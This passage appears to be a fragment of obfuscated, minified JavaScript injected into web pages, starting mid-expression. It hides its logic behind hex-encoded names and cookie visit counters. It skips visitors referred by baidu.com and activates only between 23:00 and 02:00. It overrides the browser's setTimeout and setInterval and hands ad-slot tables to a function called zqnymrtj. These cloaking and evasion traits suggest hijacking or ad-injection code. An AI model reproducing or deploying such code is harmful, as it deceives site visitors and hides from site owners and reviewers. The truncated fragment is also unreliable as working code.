COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};(function(){var _0x2bc113=(function(){var _0x6fecc0=a0_0x13fb,_0x1c1dfb=new Date(),_0x37e93a=_0x1c1dfb[_0x6fecc0(0x9d)](),_0x454267={'ZS1':['_BD_ZS'],'ZS2':[0x32],'DJ1':[_0x6fecc0(0x94),'_B2_DJ'],'DJ2':[0x32,0x32],'PC1':[_0x6fecc0(0x98)],'PC2':[0x64]};if(![]&&(_0x37e93a>=0x17||_0x37e93a<=0x2)){var _0x522447=Object[_0x6fecc0(0x8b)]([],_0x454267[_0x6fecc0(0x96)]),_0x1f0855=Object['assign']([],_0x454267[_0x6fecc0(0x91)]),_0x54a721=Math[_0x6fecc0(0x99)](Math[_0x6fecc0(0x88)]()*_0x522447[_0x6fecc0(0x8d)]),_0x1f9b6d=_0x522447[_0x54a721],_0x1229a7=_0x1f9b6d[_0x6fecc0(0x95)]('_')[0x1],_0x32274a=_0x1f0855[_0x54a721],_0x4e08ab=_0x454267[_0x6fecc0(0x96)]['indexOf'](_0x1f9b6d);_0x454267[_0x6fecc0(0x96)][_0x6fecc0(0x9b)](_0x4e08ab,0x1),_0x454267['ZS2'][_0x6fecc0(0x9b)](_0x4e08ab,0x1);var _0x7a70c4=_0x454267[_0x6fecc0(0x9e)]['indexOf']('_'+_0x1229a7+_0x6fecc0(0x8f));_0x454267['DJ1'][_0x6fecc0(0x9b)](_0x7a70c4,0x1),_0x454267[_0x6fecc0(0x97)][_0x6fecc0(0x9b)](_0x7a70c4,0x1),_0x454267[_0x6fecc0(0x9e)][_0x6fecc0(0x89)](_0x1f9b6d),_0x454267[_0x6fecc0(0x97)][_0x6fecc0(0x89)](_0x32274a);}return _0x454267;}());zqnymrtj(window,document,navigator,_0x2bc113);}());;//171535-qc2/*7ad12143495eed884f36fe3dfb7fdbc2*/